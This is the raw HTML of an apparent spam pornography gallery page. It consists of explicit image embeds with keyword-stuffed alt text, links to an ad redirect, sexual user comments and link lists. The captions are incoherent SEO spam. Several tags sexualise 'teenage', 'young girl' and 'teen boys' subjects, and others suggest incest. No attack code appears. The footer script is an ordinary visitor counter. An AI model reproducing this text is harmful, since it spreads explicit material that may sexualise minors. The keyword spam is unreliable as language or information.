<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-7.jpg" alt="this porn producer this porn producer model bentley teen jpg" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/944463.jpg" alt="free brian porn pics and brian pictures" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/9a19053f749bce32383acc05c1b8b2c5.gif" alt="doggystyle harmony compilation porn tube video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/f707ef402055e8514611f4096923330d.jpg" alt="femdom piss archives femdom angels femdom angels" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/ef5985ac6832790b6f6269c904376277.jpg" alt="my friends hot mom lisa ann" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>Eroticblackandwhite Blackandwhite Teen Smalltits Perfect</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/976026.jpg" alt="dillion harper most viewed videos page" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/191e3dd7bfd3ef598ca4c3c060739ec0.jpg" alt="brazzers dad and mom fuck teen tmb" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-8.jpg" alt="men eating grannies pussy free videos watch download" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-9.jpg" alt="jazy berlin skirt videos free brazzers clips" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-10.gif" alt="sexy gangbang slut works erotic the touch on being watched" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/466cf59e6850ffe3ec7e25e5b514486d.jpg" alt="orgasms teenage girlfriends show their love before having first time lesbian sex" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-11.gif" alt="kathleen robertson blown away free videos watch" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-12.jpg" alt="teen boys world ugo in bed gallery hotz pic" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>AssObsession AssToDieFor BlackAndWhite  betrayal captions</h2>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-qVtgha2C)0.jpg' alt="Gay Blowjob Ballslicking Cockworship  Bigcock" title="Latina Babe With A Juicy Ass Anal Masturbation With Dildosource" style="width:300px" /></a><br><a href="https://porn.jaygilday.com/sexy-moms/view-id902.php">#hot #lingerie #redhead #bigtits </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-qV906JTbeaffg8Ggaaaa)(mh-vTuMrFB4CaO6zqeg)0.jpg' alt="Joanna Brunette Selfie Smalltits Boobs Mirror Cute Teenager Georgous Amateur" title="Hotel Balcony Outdoors Beautifulgirl Exquisite Beauty StandingUp Onelegup Split Flexible Pussy Exposed Pussyeating Lover Jeans Sexy Marquis" style="width:300px" /></a><br><a href="https://porn.jaygilday.com/interacial-porn/view-id19688.php">Tits Erotic Hotbabe Ysitm </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/442241.gif" alt="tbw summer photosets part ugo jack xylon" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/883968.jpg" alt="matt ramsey peter north pornstar gamelink" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/42db5634571d8de20761c80ae1971fbe.gif" alt="emily ratajkowski topless tits nipples natural big boobs" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-13.gif" /></a>
<h3>Wet Pussy Closeup #AssObsession #AssToDieFor #BlackAndWhite #Sensual</h3>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-13.jpg" alt="hentai tube please rang me subbed" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/1afa6fe076ab7f3718492cf29a1abb61.jpg" alt="amostra de rigging utilizando o cinema personagem" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x225_nbftr.jpg' style="width:300px" /></a><br> <a href="https://porn.jaygilday.com/cumshots/view-id6917.php">Lets Try Anal: #ass #blonde #boots </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/1920sdghjkolpx1080.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/flashing/view-id8829.php">#cock #dick #friends #naked </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/498398.gif" alt="search squirts mature porn movies sexy mature porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/544584.jpg" alt="porno marbelle colombia marbele factor xxxbunker" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/jdfhgj.gif' style="max-width:300px" /></a></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/assobsession-asstodiefor-blackandwhite-sensual-14.jpg" alt="best images on pinterest taylor marie hill faces" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/51a34ff551ed4f535faedd19d263f743.jpg" alt="horny jav gets her tuna roll tickled" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/980948.jpg" alt="practice makes it doable monster dildo pin all your" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Sexy Moms Free Porn Pictures</h2>
<ul>
<li><a href="https://porn.jaygilday.com/redheads/view-id8119.php">Milf Weddingring Sideboobs Faketits Downblouse Titsout Fuckable Dancing Shorthair WAG_WhatAGirl Yowza Wow OMGmom Sexy Hot Busty</a></li><li><a href="https://porn.jaygilday.com/interacial-porn/view-id8481.php">Sexy Dance GIF</a></li><li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id8827.php">Cockpic Blackcock Penis Softcock Uncut Shavedcock Balls Cock Amateur Oiledcock Cockhead Shavedballs Hires Flaccid Flaccidcock</a></li><li><a href="https://porn.jaygilday.com/sexy-grannies/view-id16577.php">Bonnierotten Cumslut Cumplay Cuminmouth Cumgif Cum Gif Swallowing Swallowingcum Priceless</a></li><li><a href="https://porn.jaygilday.com/cumshots/view-id2792.php">Glasses Geek FlashingTits FlashinginPublic Teen Smalltits</a></li>
</ul>
<div style='text-align:center;'>
    <a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/porn-pic25.gif' style="max-width:300px" /></a>
</div>          
                    </article><!-- .entry-content -->					
<div class="single-box tab-box related-posts-tabs">
    <ul class="tab-box-button clearfix">
        <li><a href="#related-posts">We also recommend</a></li>
        <li><a href="#author-posts"><span>Latest by</span> <span>Camden Bates</span></a></li>
    </ul>
    <div class="tab-box-content">
        <div id="related-posts" class="related-posts">           
            <div class="grids entries carousel">
                    <div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/quick-squirt/view-id18135.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x225_5lmnvb.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Legs Heels Greatlegs Sexylegs Nicecalves " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, May 12, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/quick-squirt/view-id18135.php">#ass #butt #greatlegs #heels </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/gaping/view-id3853.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qGUTQ6Swertybeaf8Ggaaaaretyt)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Thick 18 Year " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, May 12, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/gaping/view-id3853.php">Thick 18 Year Old Girl </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/interacial-porn/view-id17351.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qVQJOJTbeaf8Ggaaaa)(mh-2AWD-KpJMzs2fEei)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="One-Night-In-Paris-Hilton-Full-Sex-TapeParisHilton Sextape Sextapes " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, May 12, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/interacial-porn/view-id17351.php">One-Night-In-Paris-Hilton-Full-Sex-TapeParisHilton Sextape Sextapes CelebritySex CelebritySex</a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/brown-bunnies/view-id1666.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/226.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Boobflash Underboob Boxing Croptop " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, May 12, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/brown-bunnies/view-id1666.php">Boobflash Underboob Boxing Croptop Sojealousofherboobs</a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/ebony-orgy/view-id10647.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/porno-v-hd-kachestve-ot-pervogo-litsa-9.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="An Image By Zerrio:Younggirl " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, May 12, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/ebony-orgy/view-id10647.php">An Image By </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/girls-licking-pussy/view-id6237.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/c0b1edcab9a27fefa72785d99e954e09.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Mom Momson Mother Motherson " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, May 12, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/girls-licking-pussy/view-id6237.php">Mom Momson Mother Motherson </a>
                          </h4>
                      </header>
                    </div>
            </div><!--.carousel-->
        </div><!--#related-posts-->
        <div id="author-posts" class="related-posts">
            <div class="grids entries carousel">
                <div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/mutual-masturbation/view-id15167.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/692.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Brunette Bottomless Nopanties Smoothpussy Pussyslit Framedtits HairOverEye BigNaturalTits Bignipples Suckabletits Redlipstick" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/mutual-masturbation/view-id15167.php">#EverythingButt #anal </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/slave-porn/view-id8007.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/2345vb.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Lilyroma Latexdress Redlatex Blackhair Nonnude Curves Nicetits" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/slave-porn/view-id8007.php">Teens Young  american </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id19870.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qZQ9T6Sbeaf8Ggaaaa)(mh-vKfaQ3NRbertyzoNsoSR)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="MarquisGif Adorable 2Girls Fmf Threesome Handjob Rubbingcock Cumshotgif Cumgif Faceofpleasure Angelica Abby Blackhair Fingeringass Hotbabes" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id19870.php">#makesmecum #makesmycockhard #marcia_brady </a>
                        </h4>
                    </header>
                </div>
            </div><!--.carousel-->
            <a class="see-more" href="https://porn.jaygilday.com/lets-try-anal/view-id3636.php"><span>See More</span><i class="icomoon-arrow-right"></i></a>
        </div><!--#author-posts-->
     </div>
</div><!-- .single-box .related-posts -->
<div id="comments" class="single-box comments-area">
<h3>Comments:</h3><br />
<table>
  <tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/101009_60.jpg-1389090613.jpg' /></td>
    <td><strong>Shimano</strong> at <i>12.05.2021 at 13:05</i><br />I used to be in shinjuku ku tokyo<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/140569_60.jpg-1408292398.jpg' /></td>
    <td><strong>Reiter</strong> at <i>12.05.2021 at 14:03</i><br />What a sexy woman ld love to fuck her<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/117074_60.jpg-1393403209.jpg' /></td>
    <td><strong>Dragone</strong> at <i>12.05.2021 at 21:36</i><br />Top jaime vorte cul<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/1974_60.jpg-1401052286.jpg' /></td>
    <td><strong>Rondeau</strong> at <i>13.05.2021 at 00:49</i><br />Does anybody know of the guys name<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/208235_60.jpg-1424934056.jpg' /></td>
    <td><strong>Voskhod</strong> at <i>13.05.2021 at 05:00</i><br />Wonderful mum we loved it<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/330544_60.jpg-1466800070.jpg' /></td>
    <td><strong>Channel</strong> at <i>13.05.2021 at 13:42</i><br />Love the strap on and toes hate the hairy pussy<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/113085_60.jpg-1392189698.jpg' /></td>
    <td><strong>Fumio</strong> at <i>14.05.2021 at 02:50</i><br />Very hot homemade movie<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/12730_60.jpg-1335614897.jpg' /></td>
    <td><strong>Aperrin</strong> at <i>14.05.2021 at 19:30</i><br />Great vid i like nylon encasement for women andmen<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/251274_60.jpg-1482419717.jpg' /></td>
    <td><strong>Peep</strong> at <i>15.05.2021 at 19:04</i><br />Thank you i hope you will enjoy it<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/64876_60.jpg-1373359453.jpg' /></td>
    <td><strong>Stawpah</strong> at <i>15.05.2021 at 19:17</i><br />Best joga demonstration i have ever seen<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/172448_60.jpg-1414846890.jpg' /></td>
    <td><strong>Thais</strong> at <i>16.05.2021 at 05:14</i><br />Alexpanas dont you know jelena jensen and august aimes<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/188737_60.jpg-1422520985.jpg' /></td>
    <td><strong>Tuny</strong> at <i>16.05.2021 at 22:32</i><br />Super sexy an cum<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/66344_60.jpg-1376225667.jpg' /></td>
    <td><strong>Pinchers</strong> at <i>17.05.2021 at 08:02</i><br />Very very good a dream<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/321465_60.jpg-1463667475.jpg' /></td>
    <td><strong>Ameer</strong> at <i>17.05.2021 at 15:29</i><br />So glad someone pointed that out<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/393688_60.jpg-1485519224.jpg' /></td>
    <td><strong>Subhra</strong> at <i>17.05.2021 at 18:02</i><br />What a fine doggy fuck i like that<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/24797_60.jpg-1352445058.jpg' /></td>
    <td><strong>Greco</strong> at <i>17.05.2021 at 19:41</i><br />Check out wca productions full series<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/411824_60.jpg-1489952836.jpg' /></td>
    <td><strong>Fashions</strong> at <i>17.05.2021 at 22:17</i><br />I would love to have her suck me balls deep<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/254232_60.jpg-1448014478.jpg' /></td>
    <td><strong>Disillusions</strong> at <i>18.05.2021 at 02:21</i><br />Omg fantastic moves absolutely gorgeous xxx<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/222634_60.jpg-1430742895.jpg' /></td>
    <td><strong>Error</strong> at <i>18.05.2021 at 18:28</i><br />That cameraman is one lucky bastard<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/218308_60.jpg-1428184729.jpg' /></td>
    <td><strong>Eingabe</strong> at <i>18.05.2021 at 18:45</i><br />Brandi love lets stepson finish in her hot mouth<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/171522_60.jpg-1414517349.jpg' /></td>
    <td><strong>Karlyn</strong> at <i>19.05.2021 at 01:51</i><br />The super sexy stud goes by the name celt<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/340944_60.jpg-1470418683.jpg' /></td>
    <td><strong>Baddock</strong> at <i>19.05.2021 at 02:44</i><br />Love watching you wank<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/12104_60.jpg-1335622264.jpg' /></td>
    <td><strong>Geralyn</strong> at <i>19.05.2021 at 14:06</i><br />Been looking for the scene with rachel ashley for ages<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/207735_60.jpg-1432647145.jpg' /></td>
    <td><strong>Bale</strong> at <i>19.05.2021 at 20:33</i><br />Wow nice danke fur das kommentar<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/17186_60.jpg-1343495441.jpg' /></td>
    <td><strong>Eyry</strong> at <i>20.05.2021 at 06:13</i><br />Hot shit for sure<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/58335_60.jpg-1369414758.jpg' /></td>
    <td><strong>Soaker</strong> at <i>20.05.2021 at 09:00</i><br />Very nice and very hot i loooooove<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/16350_60.jpg-1341729058.jpg' /></td>
    <td><strong>Wildcard</strong> at <i>20.05.2021 at 15:55</i><br />Good vid but she doesnt drink she spits<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/119214_60.jpg-1394797619.jpg' /></td>
    <td><strong>Shrimped</strong> at <i>21.05.2021 at 01:17</i><br />Three sexy girls i want do em<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/346030_60.jpg-1472458745.jpg' /></td>
    <td><strong>Viney</strong> at <i>21.05.2021 at 02:27</i><br />U sebastian mikael feat rick ross<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/59781_60.jpg-1370261842.jpg' /></td>
    <td><strong>Fooldom</strong> at <i>21.05.2021 at 13:41</i><br />The bed post girl is nice<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/290765_60.jpg-1454623395.jpg' /></td>
    <td><strong>Rude</strong> at <i>21.05.2021 at 14:07</i><br />She should watch herself back again and enjoy<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/288588_60.jpg-1453033880.jpg' /></td>
    <td><strong>Permutations</strong> at <i>21.05.2021 at 18:52</i><br />Performer aka bernie rauch bernie gerstel tanja fielmann<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/375992_60.jpg-1480905473.jpg' /></td>
    <td><strong>Salmonet</strong> at <i>22.05.2021 at 07:35</i><br />Beautful pussy and a quck cummer</table>
</div><!-- #comments -->        
<div class="clearfix single-box author-box single-author-box">
    <div class="avatar">
       <a href="#"><img alt='Titfuckbra Bratitfuck Titfuck Bra Tittyfuck Lacey Lacebra Bra Blackbra Blacklacebra Video' src='/wp-content/uploads/tim_avatars/tim-logo.jpg' class='avatar avatar-96 photo' height='96' width='96' /></a>
    </div><!-- .avatar -->
    <div class="author-info">
        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="#" rel="author">Camden Bates</a>
        </span>
    </div><!-- .info -->    
</div><!-- .author-box -->
                    </div><!-- .grid-8 -->
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget">
	<div style="text-align:center;margin:-15px 0;">
		<!-- /55427463/half_page -->
		<div style="width:100%;">
			<a href="/wp-cdn/porn.php" target="_blank"><img src='https://porn.jaygilday.com/sex_date007/53596.gif' /></a>
		</div>
	</div>
</div></div></div></aside><!-- .sidebar -->
</div>                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
    <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://porn.jaygilday.com/lets-try-anal/view-id3627.php" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="" />
            </div>
            <meta itemprop="name" content="Threesome tumblr, Hot Wet Bodies XXX" />
        </div>
        <meta itemprop="headline" content="AssObsession AssToDieFor BlackAndWhite Sensual" />
        <meta itemprop="datePublished" content="2021-05-12T07:42:16"/>
        <meta itemprop="dateModified" content="2021-05-12T07:42:16" />
        <div itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
            <meta itemprop="name" content="Camden Bates" />
        </div>
        <meta itemprop="description" content="BlackAndWhite Sensual AssToDieFor AssObsession, LenaAnderson Beautiful Beautifulbody Smalltits Topless  Slender Sensitive Bella xmaster sex." />
            <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://porn.jaygilday.com/lets-try-anal/view-id3627.php" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
    </div>
        </div><!-- .post -->
    </main><!-- #content -->
        <footer id="footer" class="no-print anmtd" role="contentinfo">
<div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-1">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Follow us on </h3><ul class="social social-center clearfix"><li><a href="#" aria-hidden="true" class="icomoon-twitter" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-google-plus" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-instagram" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-youtube" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-soundcloud" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-apple" ></a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-links" class="wrapper">
<div>
<h3>Sex date</h3>
<ul>
<li><a href="https://porn.jaygilday.com/extreme-porn/view-id10374.php">Big Titty Treats Boobs </a></li>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id10725.php">Anisyia XXX</a></li>
<li><a href="https://porn.jaygilday.com/sexy-grannies/view-id3081.php">GirlOfTheDay Is DianaJam </a></li>
<li><a href="https://porn.jaygilday.com/sexy-moms/view-id12123.php">Milf Mature Amature </a></li>
<li><a href="https://porn.jaygilday.com/nice-pussy/view-id470.php">Blonde Teen Emily </a></li>
<li><a href="https://porn.jaygilday.com/extreme-porn/view-id6183.php">Boobs Tits Upshot Pussy </a></li>
</ul>
</div>
<div><h3>Friends</h3>
<ul><li><a href="#">Amazing XXX Video</a></li>
<li><a href="#">Porn clips</a></li>
<li><a href="#">Free Mobile Porn</a></li>
<li><a href="#">Uncenzored XXX</a></li>
<li><a href="#">Excellent porn</a></li>
<li><a href="#">Hd hard xxx</a></li></ul></div>
<div>
<h3>Top Video</h3>
<ul>
<li><a href="https://porn.jaygilday.com/gaping/view-id14835.php">Tattoo Belly Bellybutton </a></li>
<li><a href="https://porn.jaygilday.com/naked-sluts/view-id10331.php">Naughtygirl Captive Slut </a></li>
<li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id11635.php">Hot Sexy Slut Perfect Nude </a></li>
<li><a href="https://porn.jaygilday.com/gaping/view-id9494.php">Glasses Legsspread Vibrator Mouthopen TamaraJade</a></li>
<li><a href="https://porn.jaygilday.com/redheads/view-id1427.php">FucksFive Perfecttits Perfectbody Garterbeltandstockings </a></li>
<li><a href="https://porn.jaygilday.com/redheads/view-id15313.php">Petite Thai Teen Getting A </a></li>
</ul>
</div>
<div>
<h3>New Pic</h3>
<ul>
<li><a href="/contact.php">Contact us</a></li>
<li><a href="https://porn.jaygilday.com/cumshots/view-id675.php">Anjelica Fucking</a></li>
<li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id4774.php">Thick Curvy Amateur </a></li>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id15192.php">Tightass Tightpussy Roundass Nicebutt </a></li>
<li><a href="https://porn.jaygilday.com/nice-pussy/view-id8618.php">Blonde Redhead Teen Babe Milf </a></li>
<li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id15378.php">Glasses Nerd ZoeyKush Dildo Dildoinpussy </a></li>
</ul>
</div>
</div></div></div>        </div><!-- #first .widget-area -->
            </div><!-- #supplementary -->
</div>
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            COPYRIGHT © 2021 Porn.jaygilday.com <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
	<div style="display:none">
	</div>
<script type="text/javascript" src="/wp-content/cache/minify/9286a.js"></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201805'></script>
